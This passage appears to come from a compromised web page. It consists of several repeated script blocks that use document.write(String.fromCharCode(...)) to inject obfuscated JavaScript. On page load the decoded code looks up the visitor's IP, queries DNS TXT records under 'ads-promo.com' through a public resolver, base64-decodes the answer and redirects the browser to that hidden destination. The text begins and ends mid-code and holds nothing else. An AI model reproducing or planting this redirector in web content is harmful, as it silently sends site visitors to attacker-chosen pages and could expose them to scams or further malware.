116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,